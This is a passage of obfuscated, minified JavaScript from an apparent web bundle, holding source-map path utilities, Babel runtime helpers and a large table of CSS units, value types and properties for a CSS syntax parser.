M[Oh(0xa2d)]&&(G+=M[Oh(0xa2d)]+':'),G+='//',M[Oh(0xc09)]&&(G+=M[Oh(0xc09)]+'@'),M[Oh(0xa30)]&&(G+=M[Oh(0xa30)]),M[Oh(0x4de)]&&(G+=':'+M[Oh(0x4de)]),M[Oh(0x49f)]&&(G+=M[Oh(0x49f)]),G;}b[OL(0x4a8)]=O,b[OL(0xb3d)]=T;var L,x,q=(L=function(M){const Oe=OL;var G=M,y=O(M);if(y){if(!y[Oe(0x49f)])return M;G=y[Oe(0x49f)];}for(var A=b[Oe(0x9d3)](G),g=[],m=0x0,D=0x0;;){if(m=D,-0x1===(D=G[Oe(0xa84)]('/',m))){g[Oe(0xc3b)](G[Oe(0xd5f)](m));break;}for(g[Oe(0xc3b)](G[Oe(0xd5f)](m,D));D<G[Oe(0xb23)]&&'/'===G[D];)D++;}var P,Y=0x0;for(D=g[Oe(0xb23)]-0x1;D>=0x0;D--)'.'===(P=g[D])?g[Oe(0x8fb)](D,0x1):'..'===P?Y++:Y>0x0&&(''===P?(g[Oe(0x8fb)](D+0x1,Y),Y=0x0):(g[Oe(0x8fb)](D,0x2),Y--));return''===(G=g[Oe(0x3cb)]('/'))&&(G=A?'/':'.'),y?(y[Oe(0x49f)]=G,T(y)):G;},x=[],function(M){const Oq=OL;for(var G=0x0;G<x[Oq(0xb23)];G++)if(x[G][Oq(0xcef)]===M){var y=x[0x0];return x[0x0]=x[G],x[G]=y,x[0x0][Oq(0xee5)];}var A=L(M);return x[Oq(0xd71)]({'input':M,'result':A}),x[Oq(0xb23)]>0x20&&x[Oq(0xaa9)](),A;});function H(M,G){const OH=OL;''===M&&(M='.'),''===G&&(G='.');var y=O(G),A=O(M);if(A&&(M=A[OH(0x49f)]||'/'),y&&!y[OH(0xa2d)])return A&&(y[OH(0xa2d)]=A[OH(0xa2d)]),T(y);if(y||G[OH(0xe8d)](Z))return G;if(A&&!A[OH(0xa30)]&&!A[OH(0x49f)])return A[OH(0xa30)]=G,T(A);var g='/'===G[OH(0x943)](0x0)?G:q(M[OH(0xc48)](/\/+$/,'')+'/'+G);return A?(A[OH(0x49f)]=g,T(A)):g;}b[OL(0x24e)]=q,b[OL(0x3cb)]=H,b[OL(0x9d3)]=function(M){const OC=OL;return'/'===M[OC(0x943)](0x0)||B[OC(0x109b)](M);},b[OL(0x930)]=function(M,G){const OU=OL;''===M&&(M='.'),M=M[OU(0xc48)](/\/$/,'');for(var y=0x0;0x0!==G[OU(0xa84)](M+'/');){var A=M[OU(0xb2c)]('/');if(A<0x0)return G;if((M=M[OU(0xd5f)](0x0,A))[OU(0xe8d)](/^([^\/]+:\/)?\/*$/))return G;++y;}return Array(y+0x1)[OU(0x3cb)](OU(0xd8c))+G[OU(0xe3b)](M[OU(0xb23)]+0x1);};var C=!(OL(0xcb3)in Object[OL(0xc98)](null));function U(M){return M;}function Q(M){const Ot=OL;if(!M)return!0x1;var G=M[Ot(0xb23)];if(G<0x9)return!0x1;if(0x5f!==M[Ot(0x825)](G-0x1)||0x5f!==M[Ot(0x825)](G-0x2)||0x6f!==M[Ot(0x825)](G-0x3)||0x74!==M[Ot(0x825)](G-0x4)||0x6f!==M[Ot(0x825)](G-0x5)||0x72!==M[Ot(0x825)](G-0x6)||0x70!==M[Ot(0x825)](G-0x7)||0x5f!==M[Ot(0x825)](G-0x8)||0x5f!==M[Ot(0x825)](G-0x9))return!0x1;for(var y=G-0xa;y>=0x0;y--)if(0x24!==M[Ot(0x825)](y))return!0x1;return!0x0;}function k(M,G){return M===G?0x0:null===M?0x1:null===G?-0x1:M>G?0x1:-0x1;}b[OL(0x9b6)]=C?U:function(M){return Q(M)?'$'+M:M;},b[OL(0xd40)]=C?U:function(M){const OQ=OL;return Q(M)?M[OQ(0xd5f)](0x1):M;},b[OL(0x54a)]=function(M,G,y){const Ok=OL;var A=k(M[Ok(0xefe)],G[Ok(0xefe)]);return 0x0!==A||0x0!=(A=M[Ok(0x216)]-G[Ok(0x216)])||0x0!=(A=M[Ok(0x70f)]-G[Ok(0x70f)])||y||0x0!=(A=M[Ok(0xb92)]-G[Ok(0xb92)])||0x0!=(A=M[Ok(0x5b0)]-G[Ok(0x5b0)])?A:k(M[Ok(0xe8a)],G[Ok(0xe8a)]);},b[OL(0x687)]=function(M,G,y){const OM=OL;var A;return 0x0!=(A=M[OM(0x216)]-G[OM(0x216)])||0x0!=(A=M[OM(0x70f)]-G[OM(0x70f)])||y||0x0!=(A=M[OM(0xb92)]-G[OM(0xb92)])||0x0!=(A=M[OM(0x5b0)]-G[OM(0x5b0)])?A:k(M[OM(0xe8a)],G[OM(0xe8a)]);},b[OL(0x10a2)]=function(M,G,y){const OG=OL;var A=M[OG(0x5b0)]-G[OG(0x5b0)];return 0x0!==A||0x0!=(A=M[OG(0xb92)]-G[OG(0xb92)])||y||0x0!==(A=k(M[OG(0xefe)],G[OG(0xefe)]))||0x0!=(A=M[OG(0x216)]-G[OG(0x216)])||0x0!=(A=M[OG(0x70f)]-G[OG(0x70f)])?A:k(M[OG(0xe8a)],G[OG(0xe8a)]);},b[OL(0xdb8)]=function(M,G,y){const Os=OL;var A=M[Os(0xb92)]-G[Os(0xb92)];return 0x0!==A||y||0x0!==(A=k(M[Os(0xefe)],G[Os(0xefe)]))||0x0!=(A=M[Os(0x216)]-G[Os(0x216)])||0x0!=(A=M[Os(0x70f)]-G[Os(0x70f)])?A:k(M[Os(0xe8a)],G[Os(0xe8a)]);},b[OL(0x5ec)]=function(M,G){const Oy=OL;var y=M[Oy(0x5b0)]-G[Oy(0x5b0)];return 0x0!==y||0x0!=(y=M[Oy(0xb92)]-G[Oy(0xb92)])||0x0!==(y=k(M[Oy(0xefe)],G[Oy(0xefe)]))||0x0!=(y=M[Oy(0x216)]-G[Oy(0x216)])||0x0!=(y=M[Oy(0x70f)]-G[Oy(0x70f)])?y:k(M[Oy(0xe8a)],G[Oy(0xe8a)]);},b[OL(0x317)]=function(M){const OA=OL;return JSON[OA(0x58a)](M[OA(0xc48)](/^\)]}'[^\n]*\n/,''));},b[OL(0xa7a)]=function(M,G,y){const Og=OL;if(G=G||'',M&&('/'!==M[M[Og(0xb23)]-0x1]&&'/'!==G[0x0]&&(M+='/'),G=M+G),y){var A=O(y);if(!A)throw new Error(Og(0x203));if(A[Og(0x49f)]){var g=A[Og(0x49f)][Og(0xb2c)]('/');g>=0x0&&(A[Og(0x49f)]=A[Og(0x49f)][Og(0x8e4)](0x0,g+0x1));}G=H(T(A),G);}return q(G);};},0x1cbf:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x1296);function O(T,l,L){const On=a2W;return(l=(0x0,Z['A'])(l))in T?Object[On(0x335)](T,l,{'value':L,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):T[l]=L,T;}},0x1abb:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x1048);function O(T,l){const Om=a2W;if(Om(0x4a5)!=(0x0,Z['A'])(T)||!T)return T;var L=T[Symbol[Om(0xbb4)]];if(void 0x0!==L){var x=L[Om(0x72a)](T,l||Om(0x482));if(Om(0x4a5)!=(0x0,Z['A'])(x))return x;throw new TypeError(Om(0xd9a));}return(Om(0x5d4)===l?String:Number)(T);}},0x1296:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>T});var Z=B(0x1048),O=B(0x1abb);function T(l){const OD=a2W;var L=(0x0,O['A'])(l,OD(0x5d4));return OD(0x10f2)==(0x0,Z['A'])(L)?L:L+'';}},0x1048:(X,b,B)=>{'use strict';function Z(O){const OP=a2W;return Z=OP(0xa74)==typeof Symbol&&OP(0x10f2)==typeof Symbol[OP(0x1064)]?function(T){return typeof T;}:function(T){const OY=OP;return T&&OY(0xa74)==typeof Symbol&&T[OY(0x80a)]===Symbol&&T!==Symbol[OY(0xbda)]?OY(0x10f2):typeof T;},Z(O);}B['d'](b,{'A':()=>Z});},0xd33:(X,b,B)=>{'use strict';const Oo=a2W;B['d'](b,{'A':()=>Z});const Z={'generic':!0x0,'cssWideKeywords':[Oo(0x55e),Oo(0x91f),Oo(0xc74),Oo(0x1009),Oo(0xd56)],'units':{'angle':[Oo(0xc3a),Oo(0x432),Oo(0x27e),Oo(0x1094)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Oo(0xa78)],'length':['cm','mm','q','in','pt','pc','px','em',Oo(0x6f8),'ex',Oo(0x20f),Oo(0xd7c),Oo(0x60c),'ch',Oo(0xb47),'ic',Oo(0xf93),'lh',Oo(0xcc6),'vw',Oo(0x3fa),Oo(0x761),Oo(0x1062),'vh',Oo(0x7b6),Oo(0xead),Oo(0x19c),'vi',Oo(0x78c),Oo(0x628),Oo(0xfbe),'vb',Oo(0x2db),Oo(0x528),Oo(0x56e),Oo(0xded),Oo(0x857),Oo(0x9f8),Oo(0x706),Oo(0x249),Oo(0x631),Oo(0xc8a),Oo(0x3f3),Oo(0x645),Oo(0x59b),Oo(0xaad),Oo(0x910),Oo(0x689),Oo(0x714)],'resolution':[Oo(0x30d),Oo(0x1109),Oo(0xf2e),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Oo(0x27c),'absolute-size':Oo(0xd73),'acos()':Oo(0x442),'alpha-value':Oo(0xaf4),'angle-percentage':Oo(0x1a8),'angular-color-hint':Oo(0xf06),'angular-color-stop':Oo(0x1097),'angular-color-stop-list':Oo(0x324),'animateable-feature':Oo(0x3a6),'asin()':Oo(0x8c9),'atan()':Oo(0xf25),'atan2()':Oo(0xb01),'attachment':Oo(0x1032),'attr()':Oo(0xb0e),'attr-matcher':Oo(0xe25),'attr-modifier':Oo(0x111d),'attribute-selector':Oo(0xc04),'auto-repeat':Oo(0xf0f),'auto-track-list':Oo(0xa5d),'axis':Oo(0x1008),'baseline-position':Oo(0xa40),'basic-shape':Oo(0xc4c),'bg-image':Oo(0x803),'bg-layer':Oo(0xd29),'bg-position':Oo(0x36d),'bg-size':Oo(0x2e6),'blur()':Oo(0xfee),'blend-mode':Oo(0xb9f),'box':Oo(0x8aa),'brightness()':Oo(0x769),'calc()':Oo(0xef7),'calc-sum':Oo(0x1048),'calc-product':Oo(0x395),'calc-value':Oo(0x504),'calc-constant':Oo(0x84e),'cf-final-image':Oo(0xe3e),'cf-mixing-image':Oo(0xea6),'circle()':Oo(0x39f),'clamp()':Oo(0x6e3),'class-selector':Oo(0x8be),'clip-source':Oo(0x584),'color':Oo(0x9ef),'color-stop':Oo(0x265),'color-stop-angle':Oo(0x61e),'color-stop-length':Oo(0x9ce),'color-stop-list':Oo(0x10d1),'color-interpolation-method':Oo(0x3d7),'combinator':Oo(0xe35),'common-lig-values':Oo(0x548),'compat-auto':Oo(0x564),'composite-style':Oo(0xbec),'compositing-operator':Oo(0xf0c),'compound-selector':Oo(0x96c),'compound-selector-list':Oo(0x902),'complex-selector':Oo(0x3e1),'complex-selector-list':Oo(0x991),'conic-gradient()':Oo(0x10cf),'contextual-alt-values':Oo(0xb5d),'content-distribution':Oo(0xca4),'content-list':Oo(0xc8e),'content-position':Oo(0xca5),'content-replacement':Oo(0x3e8),'contrast()':Oo(0x598),'cos()':Oo(0x34b),'counter':Oo(0xab5),'counter()':Oo(0x38f),'counter-name':Oo(0x7ce),'counter-style':Oo(0x104c),'counter-style-name':Oo(0x7ce),'counters()':Oo(0x855),'cross-fade()':Oo(0xf61),'cubic-bezier-timing-function':Oo(0xb30),'deprecated-system-color':Oo(0xa0b),'discretionary-lig-values':Oo(0x454),'display-box':Oo(0x84f),'display-inside':Oo(0xf47),'display-internal':Oo(0x333),'display-legacy':Oo(0xa0a),'display-listitem':Oo(0xfb8),'display-outside':Oo(0x911),'drop-shadow()':Oo(0x3ab),'east-asian-variant-values':Oo(0x2a0),'east-asian-width-values':Oo(0x67b),'element()':Oo(0x8a8),'ellipse()':Oo(0xad4),'ending-shape':Oo(0xc4d),'env()':Oo(0x917),'exp()':Oo(0x294),'explicit-track-list':Oo(0x3c3),'family-name':Oo(0x659),'feature-tag-value':Oo(0x7c0),'feature-type':Oo(0xce1),'feature-value-block':Oo(0x788),'feature-value-block-list':Oo(0x33b),'feature-value-declaration':Oo(0xa3d),'feature-value-declaration-list':Oo(0x872),'feature-value-name':Oo(0x7ce),'fill-rule':Oo(0x8d0),'filter-function':Oo(0x1f3),'filter-function-list':Oo(0x2ff),'final-bg-layer':Oo(0xec3),'fixed-breadth':Oo(0x861),'fixed-repeat':Oo(0x109e),'fixed-size':Oo(0xfb9),'font-stretch-absolute':Oo(0x9a2),'font-variant-css21':Oo(0xd48),'font-weight-absolute':Oo(0xd6e),'frequency-percentage':Oo(0x4e2),'general-enclosed':Oo(0xb55),'generic-family':Oo(0x4b3),'generic-name':Oo(0xa46),'geometry-box':Oo(0x2c8),'gradient':Oo(0x2ad),'grayscale()':Oo(0x7df),'grid-line':Oo(0x29a),'historical-lig-values':Oo(0x421),'hsl()':Oo(0xd46),'hsla()':Oo(0xbed),'hue':Oo(0x37c),'hue-rotate()':Oo(0x98c),'hue-interpolation-method':Oo(0x905),'hwb()':Oo(0xd2f),'hypot()':Oo(0xfd9),'image':Oo(0x23f),'image()':Oo(0xc72),'image-set()':Oo(0x10ed),'image-set-option':Oo(0xec9),'image-src':Oo(0xb69),'image-tags':Oo(0x71d),'inflexible-breadth':Oo(0x56f),'inset()':Oo(0xf88),'invert()':Oo(0x65d),'keyframes-name':Oo(0x81f),'keyframe-block':Oo(0x26a),'keyframe-block-list':Oo(0x775),'keyframe-selector':Oo(0x105b),'lab()':Oo(0xc2a),'layer()':Oo(0x7f3),'layer-name':Oo(0xae6),'lch()':Oo(0xb3c),'leader()':Oo(0x5fb),'leader-type':Oo(0x9e9),'length-percentage':Oo(0xeec),'light-dark()':Oo(0xe47),'line-names':Oo(0xa23),'line-name-list':Oo(0xe55),'line-style':Oo(0x3a5),'line-width':Oo(0x9c8),'linear-color-hint':Oo(0x861),'linear-color-stop':Oo(0x5aa),'linear-gradient()':Oo(0xe9f),'log()':Oo(0x762),'mask-layer':Oo(0x847),'mask-position':Oo(0x1142),'mask-reference':Oo(0x9d2),'mask-source':Oo(0x584),'masking-mode':Oo(0x7b9),'matrix()':Oo(0x233),'matrix3d()':Oo(0x493),'max()':Oo(0xf05),'media-and':Oo(0xd8d),'media-condition':Oo(0x7cb),'media-condition-without-or':Oo(0x731),'media-feature':Oo(0x84c),'media-in-parens':Oo(0xeb5),'media-not':Oo(0x6e1),'media-or':Oo(0x1054),'media-query':Oo(0xec2),'media-query-list':Oo(0x811),'media-type':Oo(0x347),'mf-boolean':Oo(0x84a),'mf-name':Oo(0x347),'mf-plain':Oo(0x562),'mf-range':Oo(0x1130),'mf-value':Oo(0x99e),'min()':Oo(0x6f9),'minmax()':Oo(0x649),'mod()':Oo(0x581),'name-repeat':Oo(0x60f),'named-color':Oo(0xf85),'namespace-prefix':Oo(0x347),'ns-prefix':Oo(0x592),'number-percentage':Oo(0xaf4),'numeric-figure-values':Oo(0x3b4),'numeric-fraction-values':Oo(0xfe7),'numeric-spacing-values':Oo(0xdb4),'nth':Oo(0x337),'opacity()':Oo(0xfd6),'overflow-position':Oo(0xc1f),'outline-radius':Oo(0xeec),'page-body':Oo(0x42f),'page-margin-box':Oo(0xcf4),'page-margin-box-type':Oo(0xbb7),'page-selector-list':Oo(0x362),'page-selector':Oo(0xcd9),'page-size':Oo(0xf3d),'path()':Oo(0xa61),'paint()':Oo(0x957),'perspective()':Oo(0xc79),'polygon()':Oo(0xd64),'polar-color-space':Oo(0x4ed),'position':Oo(0xd65),'pow()':Oo(0xc76),'pseudo-class-selector':Oo(0x5db),'pseudo-element-selector':Oo(0xbbc),'pseudo-page':Oo(0x972),'quote':Oo(0xf9a),'radial-gradient()':Oo(0xd80),'ratio':Oo(0xb2f),'ray()':Oo(0xc25),'ray-size':Oo(0xd60),'rectangular-color-space':Oo(0xa39),'relative-selector':Oo(0x821),'relative-selector-list':Oo(0x8ac),'relative-size':Oo(0xae8),'rem()':Oo(0xdb7),'repeat-style':Oo(0x7bb),'repeating-conic-gradient()':Oo(0x511),'repeating-linear-gradient()':Oo(0x9f3),'repeating-radial-gradient()':Oo(0xdaf),'reversed-counter-name':Oo(0x820),'rgb()':Oo(0x747),'rgba()':Oo(0x7a3),'rotate()':Oo(0xb1b),'rotate3d()':Oo(0x773),'rotateX()':Oo(0x10e5),'rotateY()':Oo(0x6a7),'rotateZ()':Oo(0x100e),'round()':Oo(0x8bc),'rounding-strategy':Oo(0x1f8),'saturate()':Oo(0xa37),'scale()':Oo(0x9b2),'scale3d()':Oo(0x5f6),'scaleX()':Oo(0xd88),'scaleY()':Oo(0xbf7),'scaleZ()':Oo(0xa8e),'scroll()':Oo(0xd83),'scroller':Oo(0xe03),'self-position':Oo(0x487),'shape-radius':Oo(0xcec),'sign()':Oo(0x593),'skew()':Oo(0x2ec),'skewX()':Oo(0x6c9),'skewY()':Oo(0x2e4),'sepia()':Oo(0x22b),'shadow':Oo(0xe6f),'shadow-t':Oo(0x1021),'shape':Oo(0xd23),'shape-box':Oo(0xfac),'side-or-corner':Oo(0xf09),'sin()':Oo(0x63e),'single-animation':Oo(0x754),'single-animation-direction':Oo(0xfdf),'single-animation-fill-mode':Oo(0x4d8),'single-animation-iteration-count':Oo(0x280),'single-animation-play-state':Oo(0x57c),'single-animation-timeline':Oo(0x10f7),'single-transition':Oo(0x56c),'single-transition-property':Oo(0xdd3),'size':Oo(0xffb),'sqrt()':Oo(0xf7a),'step-position':Oo(0xb9c),'step-timing-function':Oo(0x481),'subclass-selector':Oo(0xdea),'supports-condition':Oo(0xf2a),'supports-in-parens':Oo(0xbb9),'supports-feature':Oo(0x3c7),'supports-decl':Oo(0x19d),'supports-selector-fn':Oo(0xa66),'symbol':Oo(0x1eb),'system-color':Oo(0x655),'tan()':Oo(0x7e7),'target':Oo(0x47a),'target-counter()':Oo(0x541),'target-counters()':Oo(0x998),'target-text()':Oo(0x81d),'time-percentage':Oo(0xa18),'timeline-range-name':Oo(0x110f),'easing-function':Oo(0xe8b),'track-breadth':Oo(0xc0e),'track-list':Oo(0xa8a),'track-repeat':Oo(0x304),'track-size':Oo(0x110b),'transform-function':Oo(0xc9f),'transform-list':Oo(0xb0b),'transition-behavior-value':Oo(0xba2),'translate()':Oo(0xac5),'translate3d()':Oo(0x38b),'translateX()':Oo(0x929),'translateY()':Oo(0xad5),'translateZ()':Oo(0xf2c),'type-or-unit':Oo(0xe3c),'type-selector':Oo(0x805),'var()':Oo(0x980),'view()':Oo(0x674),'viewport-length':Oo(0xb89),'visual-box':Oo(0xc6d),'wq-name':Oo(0x303),'-legacy-gradient':Oo(0xd4c),'-legacy-linear-gradient':Oo(0xb4f),'-legacy-repeating-linear-gradient':Oo(0xa32),'-legacy-linear-gradient-arguments':Oo(0xc07),'-legacy-radial-gradient':Oo(0xb7d),'-legacy-repeating-radial-gradient':Oo(0x1136),'-legacy-radial-gradient-arguments':Oo(0x8e0),'-legacy-radial-gradient-size':Oo(0x9c2),'-legacy-radial-gradient-shape':Oo(0xc4d),'-non-standard-font':Oo(0x357),'-non-standard-color':Oo(0xa13),'-non-standard-image-rendering':Oo(0x9d8),'-non-standard-overflow':Oo(0xe4e),'-non-standard-size':Oo(0xb2e),'-webkit-gradient()':Oo(0xf7b),'-webkit-gradient-color-stop':Oo(0x5a9),'-webkit-gradient-point':Oo(0x293),'-webkit-gradient-radius':Oo(0xeec),'-webkit-gradient-type':Oo(0x752),'-webkit-mask-box-repeat':Oo(0x20a),'-ms-filter-function-list':Oo(0x826),'-ms-filter-function':Oo(0x6e6),'-ms-filter-function-progid':Oo(0x423),'-ms-filter-function-legacy':Oo(0x88e),'absolute-color-base':Oo(0xf9b),'absolute-color-function':Oo(0xda9),'age':Oo(0x7b7),'anchor-name':Oo(0x899),'attr-name':Oo(0x1126),'attr-fallback':Oo(0x799),'bg-clip':Oo(0x8da),'bottom':Oo(0xa0c),'container-name':Oo(0x7ce),'container-condition':Oo(0xa27),'coord-box':Oo(0xc4e),'generic-voice':Oo(0x652),'gender':Oo(0x2df),'generic-script-specific':Oo(0x8e6),'generic-complete':Oo(0xc0c),'generic-incomplete':Oo(0x1075),'-non-standard-generic-family':Oo(0x1c2),'left':Oo(0xa0c),'color-base':Oo(0xc0b),'color-function':Oo(0xda9),'device-cmyk()':Oo(0xe85),'legacy-device-cmyk-syntax':Oo(0xea2),'modern-device-cmyk-syntax':Oo(0x43c),'cmyk-component':Oo(0xcad),'color-mix()':Oo(0x50b),'color-space':Oo(0xd06),'custom-color-space':Oo(0x899),'paint':Oo(0x86c),'palette-identifier':Oo(0x899),'right':Oo(0xa0c),'scope-start':Oo(0xdcd),'scope-end':Oo(0xdcd),'forgiving-selector-list':Oo(0xcf6),'forgiving-relative-selector-list':Oo(0x1040),'selector-list':Oo(0x8ce),'complex-real-selector-list':Oo(0xbea),'simple-selector-list':Oo(0x72d),'relative-real-selector-list':Oo(0x46b),'complex-selector-unit':Oo(0x275),'complex-real-selector':Oo(0x5bf),'relative-real-selector':Oo(0xf7d),'pseudo-compound-selector':Oo(0xefa),'simple-selector':Oo(0x1060),'legacy-pseudo-element-selector':Oo(0x6b9),'single-animation-composition':Oo(0xd44),'svg-length':Oo(0xa38),'svg-writing-mode':Oo(0xb64),'top':Oo(0xa0c),'x':Oo(0x471),'y':Oo(0x471),'declaration':Oo(0x4fe),'declaration-list':Oo(0x9e8),'url':Oo(0x108e),'url-modifier':Oo(0xd7e),'number-zero-one':Oo(0xef9),'number-one-or-greater':Oo(0x25a),'color()':Oo(0x472),'colorspace-params':Oo(0xc54),'predefined-rgb-params':Oo(0x4eb),'predefined-rgb':Oo(0xaa3),'xyz-params':Oo(0x69a),'xyz-space':Oo(0x965),'oklab()':Oo(0xb7a),'oklch()':Oo(0x898),'offset-path':Oo(0x2e2),'rect()':Oo(0xcdd),'xywh()':Oo(0xe23),'query-in-parens':Oo(0xb79),'size-feature':Oo(0x990),'style-feature':Oo(0xcea),'style-query':Oo(0x20e),'style-condition':Oo(0x113f),'style-in-parens':Oo(0xc6c),'-non-standard-display':Oo(0xcc4),'inset-area':Oo(0x792),'position-area':Oo(0xc78),'anchor()':Oo(0xc70),'anchor-side':Oo(0x33e),'anchor-size()':Oo(0xe83),'anchor-size':Oo(0xf68),'anchor-element':Oo(0x899),'try-size':Oo(0xcb4),'try-tactic':Oo(0x9d7),'font-variant-css2':Oo(0xd8f),'font-width-css3':Oo(0x10ac),'system-family-name':Oo(0xac0)},'properties':{'--*':Oo(0x4b0),'-ms-accelerator':Oo(0x1125),'-ms-block-progression':Oo(0x9c9),'-ms-content-zoom-chaining':Oo(0x358),'-ms-content-zooming':Oo(0x4f6),'-ms-content-zoom-limit':Oo(0x92d),'-ms-content-zoom-limit-max':Oo(0x437),'-ms-content-zoom-limit-min':Oo(0x437),'-ms-content-zoom-snap':Oo(0x2bd),'-ms-content-zoom-snap-points':Oo(0x7fa),'-ms-content-zoom-snap-type':Oo(0x1082),'-ms-filter':Oo(0xc3c),'-ms-flow-from':Oo(0xe5a),'-ms-flow-into':Oo(0xe5a),'-ms-grid-columns':Oo(0x8e3),'-ms-grid-rows':Oo(0x8e3),'-ms-high-contrast-adjust':Oo(0xf96),'-ms-hyphenate-limit-chars':Oo(0x693),'-ms-hyphenate-limit-lines':Oo(0xfa8),'-ms-hyphenate-limit-zone':Oo(0x1076),'-ms-ime-align':Oo(0x1ce),'-ms-overflow-style':Oo(0xfab),'-ms-scrollbar-3dlight-color':Oo(0x312),'-ms-scrollbar-arrow-color':Oo(0x312),'-ms-scrollbar-base-color':Oo(0x312),'-ms-scrollbar-darkshadow-color':Oo(0x312),'-ms-scrollbar-face-color':Oo(0x312),'-ms-scrollbar-highlight-color':Oo(0x312),'-ms-scrollbar-shadow-color':Oo(0x312),'-ms-scrollbar-track-color':Oo(0x312),'-ms-scroll-chaining':Oo(0x1043),'-ms-scroll-limit':Oo(0x105d),'-ms-scroll-limit-x-max':Oo(0xfca),'-ms-scroll-limit-x-min':Oo(0xd07),'-ms-scroll-limit-y-max':Oo(0xfca),'-ms-scroll-limit-y-min':Oo(0xd07),'-ms-scroll-rails':Oo(0x34c),'-ms-scroll-snap-points-x':Oo(0xcb5),'-ms-scroll-snap-points-y':Oo(0xcb5),'-ms-scroll-snap-type':Oo(0x1082),'-ms-scroll-snap-x':Oo(0x1a0),'-ms-scroll-snap-y':Oo(0x386),'-ms-scroll-translation':Oo(0xde6),'-ms-text-autospace':Oo(0xf60),'-ms-touch-select':Oo(0xe18),'-ms-user-select':Oo(0xa14),'-ms-wrap-flow':Oo(0x597),'-ms-wrap-margin':Oo(0xd07),'-ms-wrap-through':Oo(0x3f5),'-moz-appearance':Oo(0x3d9),'-moz-binding':Oo(0xe5b),'-moz-border-bottom-colors':Oo(0xaee),'-moz-border-left-colors':Oo(0xaee),'-moz-border-right-colors':Oo(0xaee),'-moz-border-top-colors':Oo(0xaee),'-moz-context-properties':Oo(0xd84),'-moz-float-edge':Oo(0x966),'-moz-force-broken-image-icon':Oo(0xc47),'-moz-image-region':Oo(0xf00),'-moz-orient':Oo(0xb75),'-moz-outline-radius':Oo(0xe5c),'-moz-outline-radius-bottomleft':Oo(0x8c4),'-moz-outline-radius-bottomright':Oo(0x8c4),'-moz-outline-radius-topleft':Oo(0x8c4),'-moz-outline-radius-topright':Oo(0x8c4),'-moz-stack-sizing':Oo(0x57d),'-moz-text-blink':Oo(0x364),'-moz-user-focus':Oo(0xfba),'-moz-user-input':Oo(0x852),'-moz-user-modify':Oo(0xff9),'-moz-window-dragging':Oo(0x594),'-moz-window-shadow':Oo(0x5c2),'-webkit-appearance':Oo(0x369),'-webkit-border-before':Oo(0x5e2),'-webkit-border-before-color':Oo(0x312),'-webkit-border-before-style':Oo(0x23d),'-webkit-border-before-width':Oo(0x98e),'-webkit-box-reflect':Oo(0x1088),'-webkit-line-clamp':Oo(0xd82),'-webkit-mask':Oo(0xac8),'-webkit-mask-attachment':Oo(0xc17),'-webkit-mask-clip':Oo(0x2d4),'-webkit-mask-composite':Oo(0xbd1),'-webkit-mask-image':Oo(0x1a5),'-webkit-mask-origin':Oo(0x375),'-webkit-mask-position':Oo(0xd17),'-webkit-mask-position-x':Oo(0xaaa),'-webkit-mask-position-y':Oo(0xde2),'-webkit-mask-repeat':Oo(0x945),'-webkit-mask-repeat-x':Oo(0x914),'-webkit-mask-repeat-y':Oo(0x914),'-webkit-mask-size':Oo(0x9a4),'-webkit-overflow-scrolling':Oo(0x5dc),'-webkit-tap-highlight-color':Oo(0x312),'-webkit-text-fill-color':Oo(0x312),'-webkit-text-stroke':Oo(0x95e),'-webkit-text-stroke-color':Oo(0x312),'-webkit-text-stroke-width':Oo(0xd07),'-webkit-touch-callout':Oo(0xadd),'-webkit-user-modify':Oo(0x10aa),'accent-color':Oo(0xa3c),'align-content':Oo(0x1119),'align-items':Oo(0x5eb),'align-self':Oo(0xeae),'align-tracks':Oo(0x698),'all':Oo(0xea3),'anchor-name':Oo(0x3fd),'anchor-scope':Oo(0x3b7),'animation':Oo(0x1121),'animation-composition':Oo(0xb4e),'animation-delay':Oo(0x540),'animation-direction':Oo(0xa9d),'animation-duration':Oo(0x540),'animation-fill-mode':Oo(0xda8),'animation-iteration-count':Oo(0x1051),'animation-name':Oo(0xe56),'animation-play-state':Oo(0x827),'animation-range':Oo(0xdd9),'animation-range-end':Oo(0xb46),'animation-range-start':Oo(0xb46),'animation-timing-function':Oo(0x237),'animation-timeline':Oo(0xeb9),'appearance':Oo(0x4c7),'aspect-ratio':Oo(0xd0f),'azimuth':Oo(0x7ed),'backdrop-filter':Oo(0xb10),'backface-visibility':Oo(0x476),'background':Oo(0x467),'background-attachment':Oo(0xc17),'background-blend-mode':Oo(0x7c3),'background-clip':Oo(0xa3f),'background-color':Oo(0x312),'background-image':Oo(0x1b8),'background-origin':Oo(0x4cd),'background-position':Oo(0xf8a),'background-position-x':Oo(0xcd3),'background-position-y':Oo(0x7ba),'background-repeat':Oo(0x945),'background-size':Oo(0x9a4),'block-size':Oo(0x29c),'border':Oo(0x9cf),'border-block':Oo(0x3a7),'border-block-color':Oo(0xb6c),'border-block-style':Oo(0xdd8),'border-block-width':Oo(0x31e),'border-block-end':Oo(0x3a7),'border-block-end-color':Oo(0x392),'border-block-end-style':Oo(0xdd8),'border-block-end-width':Oo(0x31e),'border-block-start':Oo(0x3a7),'border-block-start-color':Oo(0x392),'border-block-start-style':Oo(0xdd8),'border-block-start-width':Oo(0x31e),'border-bottom':Oo(0x9cf),'border-bottom-color':Oo(0x392),'border-bottom-left-radius':Oo(0x9ce),'border-bottom-right-radius':Oo(0x9ce),'border-bottom-style':Oo(0xefd),'border-bottom-width':Oo(0x73d),'border-collapse':Oo(0x107f),'border-color':Oo(0x1023),'border-end-end-radius':Oo(0x9ce),'border-end-start-radius':Oo(0x9ce),'border-image':Oo(0x5a0),'border-image-outset':Oo(0x3fb),'border-image-repeat':Oo(0x278),'border-image-slice':Oo(0xf3f),'border-image-source':Oo(0x803),'border-image-width':Oo(0x879),'border-inline':Oo(0x3a7),'border-inline-end':Oo(0x3a7),'border-inline-color':Oo(0xb6c),'border-inline-style':Oo(0xdd8),'border-inline-width':Oo(0x31e),'border-inline-end-color':Oo(0x392),'border-inline-end-style':Oo(0xdd8),'border-inline-end-width':Oo(0x31e),'border-inline-start':Oo(0x3a7),'border-inline-start-color':Oo(0x392),'border-inline-start-style':Oo(0xdd8),'border-inline-start-width':Oo(0x31e),'border-left':Oo(0x9cf),'border-left-color':Oo(0x312),'border-left-style':Oo(0xefd),'border-left-width':Oo(0x73d),'border-radius':Oo(0x4b6),'border-right':Oo(0x9cf),'